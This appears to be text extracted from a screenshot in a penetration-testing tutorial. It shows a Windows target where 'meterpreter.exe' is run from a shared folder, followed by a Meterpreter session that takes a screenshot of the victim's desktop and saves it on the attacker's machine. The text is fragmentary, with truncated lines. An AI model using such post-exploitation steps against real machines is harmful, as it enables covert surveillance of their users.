 Terminal
File Edit View Terminal Help
ImageMagick: w3mtmp2393-0.jpeg
回收站
wireshark...
Office_2003
FileZilla Server...
FileZilla...
命令提示符
2013-07-14 13:59 <DIR> .
2013-07-14 13:59 <DIR> .
2013-07-14 13:57 73,802 m
1 个文件 73,80
2 个目录 36,768,972,80
C:\shared>meterpreter.exe
C:\shared>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffi
IP Address
Hit any key to quit w3m:
meterpreter >
meterpreter > screenshot
Screenshot saved to: /root/flvspuXY.jpeg
meterpreter >